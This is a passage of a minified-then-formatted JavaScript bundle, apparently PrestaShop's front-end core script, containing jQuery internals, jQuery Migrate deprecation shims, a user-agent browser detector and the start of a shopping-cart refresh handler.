                    T.merge([], o.childNodes)));
            var r, o, i;
          }),
          (T.fn.load = function (e, t, n) {
            var o,
              i,
              a,
              s = this,
              u = e.indexOf(" ");
            return (
              u > -1 && ((o = bt(e.slice(u))), (e = e.slice(0, u))),
              b(t)
                ? ((n = t), (t = void 0))
                : t && "object" === r(t) && (i = "POST"),
              s.length > 0 &&
                T.ajax({ url: e, type: i || "GET", dataType: "html", data: t })
                  .done(function (e) {
                    (a = arguments),
                      s.html(o ? T("<div>").append(T.parseHTML(e)).find(o) : e);
                  })
                  .always(
                    n &&
                      function (e, t) {
                        s.each(function () {
                          n.apply(this, a || [e.responseText, t, e]);
                        });
                      }
                  ),
              this
            );
          }),
          T.each(
            [
              "ajaxStart",
              "ajaxStop",
              "ajaxComplete",
              "ajaxError",
              "ajaxSuccess",
              "ajaxSend",
            ],
            function (e, t) {
              T.fn[t] = function (e) {
                return this.on(t, e);
              };
            }
          ),
          (T.expr.pseudos.animated = function (e) {
            return T.grep(T.timers, function (t) {
              return e === t.elem;
            }).length;
          }),
          (T.offset = {
            setOffset: function (e, t, n) {
              var r,
                o,
                i,
                a,
                s,
                u,
                l = T.css(e, "position"),
                c = T(e),
                d = {};
              "static" === l && (e.style.position = "relative"),
                (s = c.offset()),
                (i = T.css(e, "top")),
                (u = T.css(e, "left")),
                ("absolute" === l || "fixed" === l) &&
                (i + u).indexOf("auto") > -1
                  ? ((a = (r = c.position()).top), (o = r.left))
                  : ((a = parseFloat(i) || 0), (o = parseFloat(u) || 0)),
                b(t) && (t = t.call(e, n, T.extend({}, s))),
                null != t.top && (d.top = t.top - s.top + a),
                null != t.left && (d.left = t.left - s.left + o),
                "using" in t ? t.using.call(e, d) : c.css(d);
            },
          }),
          T.fn.extend({
            offset: function (e) {
              if (arguments.length)
                return void 0 === e
                  ? this
                  : this.each(function (t) {
                      T.offset.setOffset(this, e, t);
                    });
              var t,
                n,
                r = this[0];
              return r
                ? r.getClientRects().length
                  ? ((t = r.getBoundingClientRect()),
                    (n = r.ownerDocument.defaultView),
                    {
                      top: t.top + n.pageYOffset,
                      left: t.left + n.pageXOffset,
                    })
                  : { top: 0, left: 0 }
                : void 0;
            },
            position: function () {
              if (this[0]) {
                var e,
                  t,
                  n,
                  r = this[0],
                  o = { top: 0, left: 0 };
                if ("fixed" === T.css(r, "position"))
                  t = r.getBoundingClientRect();
                else {
                  for (
                    t = this.offset(),
                      n = r.ownerDocument,
                      e = r.offsetParent || n.documentElement;
                    e &&
                    (e === n.body || e === n.documentElement) &&
                    "static" === T.css(e, "position");

                  )
                    e = e.parentNode;
                  e &&
                    e !== r &&
                    1 === e.nodeType &&
                    (((o = T(e).offset()).top += T.css(
                      e,
                      "borderTopWidth",
                      !0
                    )),
                    (o.left += T.css(e, "borderLeftWidth", !0)));
                }
                return {
                  top: t.top - o.top - T.css(r, "marginTop", !0),
                  left: t.left - o.left - T.css(r, "marginLeft", !0),
                };
              }
            },
            offsetParent: function () {
              return this.map(function () {
                for (
                  var e = this.offsetParent;
                  e && "static" === T.css(e, "position");

                )
                  e = e.offsetParent;
                return e || se;
              });
            },
          }),
          T.each(
            { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" },
            function (e, t) {
              var n = "pageYOffset" === t;
              T.fn[e] = function (r) {
                return U(
                  this,
                  function (e, r, o) {
                    var i;
                    if (
                      (x(e) ? (i = e) : 9 === e.nodeType && (i = e.defaultView),
                      void 0 === o)
                    )
                      return i ? i[t] : e[r];
                    i
                      ? i.scrollTo(n ? i.pageXOffset : o, n ? o : i.pageYOffset)
                      : (e[r] = o);
                  },
                  e,
                  r,
                  arguments.length
                );
              };
            }
          ),
          T.each(["top", "left"], function (e, t) {
            T.cssHooks[t] = Xe(g.pixelPosition, function (e, n) {
              if (n)
                return (
                  (n = Ue(e, t)), Fe.test(n) ? T(e).position()[t] + "px" : n
                );
            });
          }),
          T.each({ Height: "height", Width: "width" }, function (e, t) {
            T.each(
              { padding: "inner" + e, content: t, "": "outer" + e },
              function (n, r) {
                T.fn[r] = function (o, i) {
                  var a = arguments.length && (n || "boolean" != typeof o),
                    s = n || (!0 === o || !0 === i ? "margin" : "border");
                  return U(
                    this,
                    function (t, n, o) {
                      var i;
                      return x(t)
                        ? 0 === r.indexOf("outer")
                          ? t["inner" + e]
                          : t.document.documentElement["client" + e]
                        : 9 === t.nodeType
                        ? ((i = t.documentElement),
                          Math.max(
                            t.body["scroll" + e],
                            i["scroll" + e],
                            t.body["offset" + e],
                            i["offset" + e],
                            i["client" + e]
                          ))
                        : void 0 === o
                        ? T.css(t, n, s)
                        : T.style(t, n, o, s);
                    },
                    t,
                    a ? o : void 0,
                    a
                  );
                };
              }
            );
          }),
          T.each(
            "blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(
              " "
            ),
            function (e, t) {
              T.fn[t] = function (e, n) {
                return arguments.length > 0
                  ? this.on(t, null, e, n)
                  : this.trigger(t);
              };
            }
          ),
          T.fn.extend({
            hover: function (e, t) {
              return this.mouseenter(e).mouseleave(t || e);
            },
          }),
          T.fn.extend({
            bind: function (e, t, n) {
              return this.on(e, null, t, n);
            },
            unbind: function (e, t) {
              return this.off(e, null, t);
            },
            delegate: function (e, t, n, r) {
              return this.on(t, e, n, r);
            },
            undelegate: function (e, t, n) {
              return 1 === arguments.length
                ? this.off(e, "**")
                : this.off(t, e || "**", n);
            },
          }),
          (T.proxy = function (e, t) {
            var n, r, o;
            if (("string" == typeof t && ((n = e[t]), (t = e), (e = n)), b(e)))
              return (
                (r = l.call(arguments, 2)),
                ((o = function () {
                  return e.apply(t || this, r.concat(l.call(arguments)));
                }).guid = e.guid =
                  e.guid || T.guid++),
                o
              );
          }),
          (T.holdReady = function (e) {
            e ? T.readyWait++ : T.ready(!0);
          }),
          (T.isArray = Array.isArray),
          (T.parseJSON = JSON.parse),
          (T.nodeName = D),
          (T.isFunction = b),
          (T.isWindow = x),
          (T.camelCase = J),
          (T.type = C),
          (T.now = Date.now),
          (T.isNumeric = function (e) {
            var t = T.type(e);
            return (
              ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
            );
          }),
          void 0 ===
            (n = function () {
              return T;
            }.apply(t, [])) || (e.exports = n);
        var Jt = o.jQuery,
          Yt = o.$;
        return (
          (T.noConflict = function (e) {
            return (
              o.$ === T && (o.$ = Yt), e && o.jQuery === T && (o.jQuery = Jt), T
            );
          }),
          i || (o.jQuery = o.$ = T),
          T
        );
      });
    }.call(this, n(3)(e)));
  },
  function (e, t) {
    e.exports = prestashop;
  },
  function (e, t, n) {
    "use strict";
    Object.defineProperty(t, "__esModule", { value: !0 }),
      (t.psShowHide =
        /**
         * Copyright since 2007 PrestaShop SA and Contributors
         * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
         *
         * NOTICE OF LICENSE
         *
         * This source file is subject to the Open Software License (OSL 3.0)
         * that is bundled with this package in the file LICENSE.md.
         * It is also available through the world-wide-web at this URL:
         * https://opensource.org/licenses/OSL-3.0
         * If you did not receive a copy of the license and are unable to
         * obtain it through the world-wide-web, please send an email
         * to license@prestashop.com so we can send you a copy immediately.
         *
         * DISCLAIMER
         *
         * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
         * versions in the future. If you wish to customize PrestaShop for your
         * needs please refer to https://devdocs.prestashop.com/ for more information.
         *
         * @author    PrestaShop SA and Contributors <contact@prestashop.com>
         * @copyright Since 2007 PrestaShop SA and Contributors
         * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
         */
        function () {
          (0, r.default)(".ps-shown-by-js").show(),
            (0, r.default)(".ps-hidden-by-js").hide();
        }),
      (t.psGetRequestParameter = o),
      (t.refreshCheckoutPage = function () {
        if (null !== o("updatedTransaction")) window.location.reload();
        else {
          var e = o();
          e.updatedTransaction = 1;
          var t = [];
          for (var n in e) {
            var r = e[n];
            t.push(n + "=" + r);
          }
          window.location.href = window.location.pathname + "?" + t.join("&");
        }
      });
    var r = (function (e) {
      return e && e.__esModule ? e : { default: e };
    })(n(0));
    function o(e) {
      var t = {};
      return (
        window.location.href
          .replace(location.hash, "")
          .replace(/[?&]+([^=&]+)=?([^&]*)?/gi, function (e, n, r) {
            t[n] = void 0 !== r ? r : "";
          }),
        void 0 !== e ? (t[e] ? t[e] : null) : t
      );
    }
  },
  function (e, t, n) {
    "use strict";
    e.exports = function (e) {
      return (
        e.webpackPolyfill ||
          ((e.deprecate = function () {}),
          (e.paths = []),
          e.children || (e.children = []),
          Object.defineProperty(e, "loaded", {
            enumerable: !0,
            get: function () {
              return e.l;
            },
          }),
          Object.defineProperty(e, "id", {
            enumerable: !0,
            get: function () {
              return e.i;
            },
          }),
          (e.webpackPolyfill = 1)),
        e
      );
    };
  },
  function (e, t) {
    (function (t) {
      e.exports = t;
    }.call(this, {}));
  },
  function (e, t, n) {
    e.exports = n(6);
  },
  function (e, t, n) {
    "use strict";
    var r = u(n(0));
    n(7), n(8), n(9), n(10), n(11), n(12), n(17), n(18), n(19), n(20);
    var o = u(n(1)),
      i = u(n(21)),
      a = n(2),
      s = u(n(22));
    function u(e) {
      return e && e.__esModule ? e : { default: e };
    }
    for (var l in ((window.$ = r.default),
    (window.jQuery = r.default),
    i.default.prototype))
      o.default[l] = i.default.prototype[l];
    (0, r.default)(document).ready(function () {
      (0, a.psShowHide)(), (0, s.default)('input[type="email"]');
    });
  },
  function (e, t, n) {
    "use strict";
    var r = (function (e) {
      return e && e.__esModule ? e : { default: e };
    })(
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Open Software License (OSL 3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/OSL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
       */ n(0)
    );
    void 0 === r.default.migrateMute &&
      (r.default.migrateMute = !window.prestashop.debug);
  },
  function (e, t, n) {
    "use strict";
    var r, o;
    function i(e) {
      return (i =
        "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
          ? function (e) {
              return typeof e;
            }
          : function (e) {
              return e &&
                "function" == typeof Symbol &&
                e.constructor === Symbol &&
                e !== Symbol.prototype
                ? "symbol"
                : typeof e;
            })(e);
    }
    /*!
     * jQuery Migrate - v3.1.0 - 2019-06-08
     * Copyright OpenJS Foundation and other contributors
     */ (r = [n(0)]),
      void 0 ===
        (o = function (e) {
          return (function (e, t) {
            function n(t) {
              return (
                (function (e, t) {
                  for (
                    var n = /^(\d+)\.(\d+)\.(\d+)/,
                      r = n.exec(e) || [],
                      o = n.exec(t) || [],
                      i = 1;
                    i <= 3;
                    i++
                  ) {
                    if (+r[i] > +o[i]) return 1;
                    if (+r[i] < +o[i]) return -1;
                  }
                  return 0;
                })(e.fn.jquery, t) >= 0
              );
            }
            (e.migrateVersion = "3.1.0"),
              t.console &&
                t.console.log &&
                ((e && n("3.0.0")) ||
                  t.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),
                e.migrateWarnings &&
                  t.console.log(
                    "JQMIGRATE: Migrate plugin loaded multiple times"
                  ),
                t.console.log(
                  "JQMIGRATE: Migrate is installed" +
                    (e.migrateMute ? "" : " with logging active") +
                    ", version " +
                    e.migrateVersion
                ));
            var r = {};
            function o(n) {
              var o = t.console;
              r[n] ||
                ((r[n] = !0),
                e.migrateWarnings.push(n),
                o &&
                  o.warn &&
                  !e.migrateMute &&
                  (o.warn("JQMIGRATE: " + n),
                  e.migrateTrace && o.trace && o.trace()));
            }
            function a(e, t, n, r) {
              Object.defineProperty(e, t, {
                configurable: !0,
                enumerable: !0,
                get: function () {
                  return o(r), n;
                },
                set: function (e) {
                  o(r), (n = e);
                },
              });
            }
            function s(e, t, n, r) {
              e[t] = function () {
                return o(r), n.apply(this, arguments);
              };
            }
            (e.migrateWarnings = []),
              void 0 === e.migrateTrace && (e.migrateTrace = !0),
              (e.migrateReset = function () {
                (r = {}), (e.migrateWarnings.length = 0);
              }),
              "BackCompat" === t.document.compatMode &&
                o("jQuery is not compatible with Quirks Mode");
            var u,
              l = e.fn.init,
              c = e.isNumeric,
              d = e.find,
              f = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,
              p = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g;
            for (u in ((e.fn.init = function (e) {
              var t = Array.prototype.slice.call(arguments);
              return (
                "string" == typeof e &&
                  "#" === e &&
                  (o("jQuery( '#' ) is not a valid selector"), (t[0] = [])),
                l.apply(this, t)
              );
            }),
            (e.fn.init.prototype = e.fn),
            (e.find = function (e) {
              var n = Array.prototype.slice.call(arguments);
              if ("string" == typeof e && f.test(e))
                try {
                  t.document.querySelector(e);
                } catch (r) {
                  e = e.replace(p, function (e, t, n, r) {
                    return "[" + t + n + '"' + r + '"]';
                  });
                  try {
                    t.document.querySelector(e),
                      o("Attribute selector with '#' must be quoted: " + n[0]),
                      (n[0] = e);
                  } catch (e) {
                    o("Attribute selector with '#' was not fixed: " + n[0]);
                  }
                }
              return d.apply(this, n);
            }),
            d))
              Object.prototype.hasOwnProperty.call(d, u) && (e.find[u] = d[u]);
            (e.fn.size = function () {
              return (
                o(
                  "jQuery.fn.size() is deprecated and removed; use the .length property"
                ),
                this.length
              );
            }),
              (e.parseJSON = function () {
                return (
                  o("jQuery.parseJSON is deprecated; use JSON.parse"),
                  JSON.parse.apply(null, arguments)
                );
              }),
              (e.isNumeric = function (t) {
                var n = c(t),
                  r = (function (t) {
                    var n = t && t.toString();
                    return !e.isArray(t) && n - parseFloat(n) + 1 >= 0;
                  })(t);
                return (
                  n !== r &&
                    o(
                      "jQuery.isNumeric() should not be called on constructed objects"
                    ),
                  r
                );
              }),
              n("3.3.0") &&
                s(
                  e,
                  "isWindow",
                  function (e) {
                    return null != e && e === e.window;
                  },
                  "jQuery.isWindow() is deprecated"
                ),
              s(e, "holdReady", e.holdReady, "jQuery.holdReady is deprecated"),
              s(
                e,
                "unique",
                e.uniqueSort,
                "jQuery.unique is deprecated; use jQuery.uniqueSort"
              ),
              a(
                e.expr,
                "filters",
                e.expr.pseudos,
                "jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"
              ),
              a(
                e.expr,
                ":",
                e.expr.pseudos,
                "jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"
              ),
              n("3.2.0") &&
                s(e, "nodeName", e.nodeName, "jQuery.nodeName is deprecated");
            var h = e.ajax;
            e.ajax = function () {
              var e = h.apply(this, arguments);
              return (
                e.promise &&
                  (s(
                    e,
                    "success",
                    e.done,
                    "jQXHR.success is deprecated and removed"
                  ),
                  s(
                    e,
                    "error",
                    e.fail,
                    "jQXHR.error is deprecated and removed"
                  ),
                  s(
                    e,
                    "complete",
                    e.always,
                    "jQXHR.complete is deprecated and removed"
                  )),
                e
              );
            };
            var v = e.fn.removeAttr,
              m = e.fn.toggleClass,
              y = /\S+/g;
            (e.fn.removeAttr = function (t) {
              var n = this;
              return (
                e.each(t.match(y), function (t, r) {
                  e.expr.match.bool.test(r) &&
                    (o(
                      "jQuery.fn.removeAttr no longer sets boolean properties: " +
                        r
                    ),
                    n.prop(r, !1));
                }),
                v.apply(this, arguments)
              );
            }),
              (e.fn.toggleClass = function (t) {
                return void 0 !== t && "boolean" != typeof t
                  ? m.apply(this, arguments)
                  : (o("jQuery.fn.toggleClass( boolean ) is deprecated"),
                    this.each(function () {
                      var n =
                        (this.getAttribute && this.getAttribute("class")) || "";
                      n && e.data(this, "__className__", n),
                        this.setAttribute &&
                          this.setAttribute(
                            "class",
                            n || !1 === t
                              ? ""
                              : e.data(this, "__className__") || ""
                          );
                    }));
              });
            var g = !1;
            e.swap &&
              e.each(
                ["height", "width", "reliableMarginRight"],
                function (t, n) {
                  var r = e.cssHooks[n] && e.cssHooks[n].get;
                  r &&
                    (e.cssHooks[n].get = function () {
                      var e;
                      return (
                        (g = !0), (e = r.apply(this, arguments)), (g = !1), e
                      );
                    });
                }
              ),
              (e.swap = function (e, t, n, r) {
                var i,
                  a,
                  s = {};
                for (a in (g ||
                  o("jQuery.swap() is undocumented and deprecated"),
                t))
                  (s[a] = e.style[a]), (e.style[a] = t[a]);
                for (a in ((i = n.apply(e, r || [])), t)) e.style[a] = s[a];
                return i;
              });
            var b = e.data;
            e.data = function (t, n, r) {
              var a;
              if (n && "object" === i(n) && 2 === arguments.length) {
                a = e.hasData(t) && b.call(this, t);
                var s = {};
                for (var u in n)
                  u !== e.camelCase(u)
                    ? (o(
                        "jQuery.data() always sets/gets camelCased names: " + u
                      ),
                      (a[u] = n[u]))
                    : (s[u] = n[u]);
                return b.call(this, t, s), n;
              }
              return n &&
                "string" == typeof n &&
                n !== e.camelCase(n) &&
                (a = e.hasData(t) && b.call(this, t)) &&
                n in a
                ? (o("jQuery.data() always sets/gets camelCased names: " + n),
                  arguments.length > 2 && (a[n] = r),
                  a[n])
                : b.apply(this, arguments);
            };
            var x = e.Tween.prototype.run,
              w = function (e) {
                return e;
              };
            e.Tween.prototype.run = function () {
              e.easing[this.easing].length > 1 &&
                (o(
                  "'jQuery.easing." +
                    this.easing.toString() +
                    "' should use only one argument"
                ),
                (e.easing[this.easing] = w)),
                x.apply(this, arguments);
            };
            var k = e.fx.interval || 13;
            t.requestAnimationFrame &&
              Object.defineProperty(e.fx, "interval", {
                configurable: !0,
                enumerable: !0,
                get: function () {
                  return (
                    t.document.hidden || o("jQuery.fx.interval is deprecated"),
                    k
                  );
                },
                set: function (e) {
                  o("jQuery.fx.interval is deprecated"), (k = e);
                },
              });
            var C = e.fn.load,
              T = e.event.add,
              j = e.event.fix;
            (e.event.props = []),
              (e.event.fixHooks = {}),
              a(
                e.event.props,
                "concat",
                e.event.props.concat,
                "jQuery.event.props.concat() is deprecated and removed"
              ),
              (e.event.fix = function (t) {
                var n,
                  r = t.type,
                  i = this.fixHooks[r],
                  a = e.event.props;
                if (a.length)
                  for (
                    o(
                      "jQuery.event.props are deprecated and removed: " +
                        a.join()
                    );
                    a.length;

                  )
                    e.event.addProp(a.pop());
                if (
                  i &&
                  !i._migrated_ &&
                  ((i._migrated_ = !0),
                  o("jQuery.event.fixHooks are deprecated and removed: " + r),
                  (a = i.props) && a.length)
                )
                  for (; a.length; ) e.event.addProp(a.pop());
                return (
                  (n = j.call(this, t)), i && i.filter ? i.filter(n, t) : n
                );
              }),
              (e.event.add = function (e, n) {
                return (
                  e === t &&
                    "load" === n &&
                    "complete" === t.document.readyState &&
                    o(
                      "jQuery(window).on('load'...) called after load event occurred"
                    ),
                  T.apply(this, arguments)
                );
              }),
              e.each(["load", "unload", "error"], function (t, n) {
                e.fn[n] = function () {
                  var e = Array.prototype.slice.call(arguments, 0);
                  return "load" === n && "string" == typeof e[0]
                    ? C.apply(this, e)
                    : (o("jQuery.fn." + n + "() is deprecated"),
                      e.splice(0, 0, n),
                      arguments.length
                        ? this.on.apply(this, e)
                        : (this.triggerHandler.apply(this, e), this));
                };
              }),
              e.each(
                "blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(
                  " "
                ),
                function (t, n) {
                  e.fn[n] = function (e, t) {
                    return (
                      o("jQuery.fn." + n + "() event shorthand is deprecated"),
                      arguments.length > 0
                        ? this.on(n, null, e, t)
                        : this.trigger(n)
                    );
                  };
                }
              ),
              e(function () {
                e(t.document).triggerHandler("ready");
              }),
              (e.event.special.ready = {
                setup: function () {
                  this === t.document && o("'ready' event is deprecated");
                },
              }),
              e.fn.extend({
                bind: function (e, t, n) {
                  return (
                    o("jQuery.fn.bind() is deprecated"), this.on(e, null, t, n)
                  );
                },
                unbind: function (e, t) {
                  return (
                    o("jQuery.fn.unbind() is deprecated"), this.off(e, null, t)
                  );
                },
                delegate: function (e, t, n, r) {
                  return (
                    o("jQuery.fn.delegate() is deprecated"), this.on(t, e, n, r)
                  );
                },
                undelegate: function (e, t, n) {
                  return (
                    o("jQuery.fn.undelegate() is deprecated"),
                    1 === arguments.length
                      ? this.off(e, "**")
                      : this.off(t, e || "**", n)
                  );
                },
                hover: function (e, t) {
                  return (
                    o("jQuery.fn.hover() is deprecated"),
                    this.on("mouseenter", e).on("mouseleave", t || e)
                  );
                },
              });
            var S = e.fn.offset;
            e.fn.offset = function () {
              var n,
                r = this[0],
                i = { top: 0, left: 0 };
              return r && r.nodeType
                ? ((n = (r.ownerDocument || t.document).documentElement),
                  e.contains(n, r)
                    ? S.apply(this, arguments)
                    : (o(
                        "jQuery.fn.offset() requires an element connected to a document"
                      ),
                      i))
                : (o("jQuery.fn.offset() requires a valid DOM element"), i);
            };
            var _ = e.param;
            e.param = function (t, n) {
              var r = e.ajaxSettings && e.ajaxSettings.traditional;
              return (
                void 0 === n &&
                  r &&
                  (o(
                    "jQuery.param() no longer uses jQuery.ajaxSettings.traditional"
                  ),
                  (n = r)),
                _.call(this, t, n)
              );
            };
            var A = e.fn.andSelf || e.fn.addBack;
            e.fn.andSelf = function () {
              return (
                o(
                  "jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"
                ),
                A.apply(this, arguments)
              );
            };
            var E = e.Deferred,
              N = [
                [
                  "resolve",
                  "done",
                  e.Callbacks("once memory"),
                  e.Callbacks("once memory"),
                  "resolved",
                ],
                [
                  "reject",
                  "fail",
                  e.Callbacks("once memory"),
                  e.Callbacks("once memory"),
                  "rejected",
                ],
                [
                  "notify",
                  "progress",
                  e.Callbacks("memory"),
                  e.Callbacks("memory"),
                ],
              ];
            return (
              (e.Deferred = function (t) {
                var n = E(),
                  r = n.promise();
                return (
                  (n.pipe = r.pipe =
                    function () {
                      var t = arguments;
                      return (
                        o("deferred.pipe() is deprecated"),
                        e
                          .Deferred(function (o) {
                            e.each(N, function (i, a) {
                              var s = e.isFunction(t[i]) && t[i];
                              n[a[1]](function () {
                                var t = s && s.apply(this, arguments);
                                t && e.isFunction(t.promise)
                                  ? t
                                      .promise()
                                      .done(o.resolve)
                                      .fail(o.reject)
                                      .progress(o.notify)
                                  : o[a[0] + "With"](
                                      this === r ? o.promise() : this,
                                      s ? [t] : arguments
                                    );
                              });
                            }),
                              (t = null);
                          })
                          .promise()
                      );
                    }),
                  t && t.call(n, n),
                  n
                );
              }),
              (e.Deferred.exceptionHook = E.exceptionHook),
              e
            );
          })(e, window);
        }.apply(t, r)) || (e.exports = o);
  },
  function (e, t, n) {
    "use strict";
    var r, o;
    (r = [n(0)]),
      void 0 ===
        (o = function (e) {
          return (function (e) {
            function t(e) {
              void 0 === e && (e = window.navigator.userAgent),
                (e = e.toLowerCase());
              var t =
                  /(edge)\/([\w.]+)/.exec(e) ||
                  /(opr)[\/]([\w.]+)/.exec(e) ||
                  /(chrome)[ \/]([\w.]+)/.exec(e) ||
                  /(iemobile)[\/]([\w.]+)/.exec(e) ||
                  /(version)(applewebkit)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(
                    e
                  ) ||
                  /(webkit)[ \/]([\w.]+).*(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(
                    e
                  ) ||
                  /(webkit)[ \/]([\w.]+)/.exec(e) ||
                  /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e) ||
                  /(msie) ([\w.]+)/.exec(e) ||
                  (e.indexOf("trident") >= 0 &&
                    /(rv)(?::| )([\w.]+)/.exec(e)) ||
                  (e.indexOf("compatible") < 0 &&
                    /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)) ||
                  [],
                n =
                  /(ipad)/.exec(e) ||
                  /(ipod)/.exec(e) ||
                  /(windows phone)/.exec(e) ||
                  /(iphone)/.exec(e) ||
                  /(kindle)/.exec(e) ||
                  /(silk)/.exec(e) ||
                  /(android)/.exec(e) ||
                  /(win)/.exec(e) ||
                  /(mac)/.exec(e) ||
                  /(linux)/.exec(e) ||
                  /(cros)/.exec(e) ||
                  /(playbook)/.exec(e) ||
                  /(bb)/.exec(e) ||
                  /(blackberry)/.exec(e) ||
                  [],
                r = {},
                o = {
                  browser: t[5] || t[3] || t[1] || "",
                  version: t[2] || t[4] || "0",
                  versionNumber: t[4] || t[2] || "0",
                  platform: n[0] || "",
                };
              if (
                (o.browser &&
                  ((r[o.browser] = !0),
                  (r.version = o.version),
                  (r.versionNumber = parseInt(o.versionNumber, 10))),
                o.platform && (r[o.platform] = !0),
                (r.android ||
                  r.bb ||
                  r.blackberry ||
                  r.ipad ||
                  r.iphone ||
                  r.ipod ||
                  r.kindle ||
                  r.playbook ||
                  r.silk ||
                  r["windows phone"]) &&
                  (r.mobile = !0),
                (r.cros || r.mac || r.linux || r.win) && (r.desktop = !0),
                (r.chrome || r.opr || r.safari) && (r.webkit = !0),
                (r.rv || r.iemobile) && ((o.browser = "msie"), (r.msie = !0)),
                r.edge &&
                  (delete r.edge, (o.browser = "msedge"), (r.msedge = !0)),
                r.safari &&
                  r.blackberry &&
                  ((o.browser = "blackberry"), (r.blackberry = !0)),
                r.safari &&
                  r.playbook &&
                  ((o.browser = "playbook"), (r.playbook = !0)),
                r.bb)
              ) {
                var i = "blackberry";
                (o.browser = i), (r[i] = !0);
              }
              return (
                r.opr && ((o.browser = "opera"), (r.opera = !0)),
                r.safari &&
                  r.android &&
                  ((o.browser = "android"), (r.android = !0)),
                r.safari &&
                  r.kindle &&
                  ((o.browser = "kindle"), (r.kindle = !0)),
                r.safari && r.silk && ((o.browser = "silk"), (r.silk = !0)),
                (r.name = o.browser),
                (r.platform = o.platform),
                r
              );
            }
            return (
              (window.jQBrowser = t(window.navigator.userAgent)),
              (window.jQBrowser.uaMatch = t),
              e && (e.browser = window.jQBrowser),
              window.jQBrowser
            );
          })(e);
        }.apply(t, r)) || (e.exports = o);
  },
  function (e, t, n) {
    "use strict";
    var r, o, i;
    (o = [n(0)]),
      void 0 ===
        (i =
          "function" ==
          typeof (r = function (e) {
            var t = e.fn.init;
            (e.fn.init = function (e) {
              var n = Array.prototype.slice.call(arguments);
              "string" == typeof e &&
                "#" === e &&
                (console.warn("jQuery('#') is not a valid selector"),
                (n[0] = []));
              var r = t.apply(this, arguments);
              return (r.selector = "string" == typeof e ? e : ""), r;
            }),
              (e.fn.init.prototype = e.fn),
              (void 0 !== e.fn.live && e.isFunction(e.fn.live)) ||
                e.fn.extend({
                  live: function (t, n, r) {
                    return (
                      this.selector && e(document).on(t, this.selector, n, r),
                      console.warn(
                        "jQuery.live() has been removed since jquery v1.9, please use jQuery.on() instead."
                      ),
                      this
                    );
                  },
                });
          })
            ? r.apply(t, o)
            : r) || (e.exports = i);
  },
  function (e, t, n) {
    "use strict";
    var r = a(n(0)),
      o = a(n(1)),
      i = n(2);
    function a(e) {
      return e && e.__esModule ? e : { default: e };
    }
    /**
     * Copyright since 2007 PrestaShop SA and Contributors
     * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
     *
     * NOTICE OF LICENSE
     *
     * This source file is subject to the Open Software License (OSL 3.0)
     * that is bundled with this package in the file LICENSE.md.
     * It is also available through the world-wide-web at this URL:
     * https://opensource.org/licenses/OSL-3.0
     * If you did not receive a copy of the license and are unable to
     * obtain it through the world-wide-web, please send an email
     * to license@prestashop.com so we can send you a copy immediately.
     *
     * DISCLAIMER
     *
     * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
     * versions in the future. If you wish to customize PrestaShop for your
     * needs please refer to https://devdocs.prestashop.com/ for more information.
     *
     * @author    PrestaShop SA and Contributors <contact@prestashop.com>
     * @copyright Since 2007 PrestaShop SA and Contributors
     * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
     */ (0, r.default)(document).ready(function () {
      o.default.on("updateCart", function (e) {
        o.default.cart = e.reason.cart;
        var t = (0, r.default)(".js-cart").data("refresh-url");
        if (t) {
          var n = {};
          e &&
            e.reason &&
            (n = {
              id_product_attribute: e.reason.idProductAttribute,
              id_product: e.reason.idProduct,
            }),
            r.default
              .post(t, n)
              .then(function (e) {
                (0, r.default)(".cart-detailed-totals").replaceWith(
                  e.cart_detailed_totals
                ),
                  (0, r.default)(".cart-summary-items-subtotal").replaceWith(
                    e.cart_summary_items_subtotal
                  ),
                  (0, r.default)(
                    ".cart-summary-subtotals-container"
                  ).replaceWith(e.cart_summary_subtotals_container),
                  (0, r.default)(".cart-summary-totals").replaceWith(
                    e.cart_summary_totals
                  ),
                  (0, r.default)(".cart-detailed-actions").replaceWith(
                    e.cart_detailed_actions
                  ),
                  (0, r.default)(".cart-voucher").replaceWith(e.cart_voucher),
                  (0, r.default)(".cart-overview").replaceWith(e.cart_detailed),
                  (0, r.default)("#product_customization_id").val(0),
                  (0, r.default)(".js-cart-line-product-quantity").each(
                    function (e, t) {
                      var n = (0, r.default)(t);
                      n.attr("value", n.val());
                    }
                  ),
                  (0, r.default)(".js-cart-payment-step-refresh").length &&
                    (0, i.refreshCheckoutPage)(),
                  o.default.emit("updatedCart", {
                    eventType: "updateCart",
                    resp: e,
                  });
              })
              .fail(function (e) {
                o.default.emit("handleError", {
